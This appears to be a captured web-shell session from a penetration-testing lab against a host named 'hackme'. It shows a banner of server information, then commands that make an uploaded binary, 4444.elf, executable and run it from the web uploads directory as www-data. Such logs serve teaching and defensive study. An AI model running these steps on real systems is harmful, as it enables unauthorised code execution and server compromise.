 (*) 基础信息
当前路径: /var/www/html/uploads
磁盘列表: /
系统信息: Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploads) $ cd /var/www/html/uploads/
(www-data:/var/www/html/uploads) $ chmod +x 4444.elf
(www-data:/var/www/html/uploads) $ ./4444.elf
(www-data:/var/www/html/uploads) $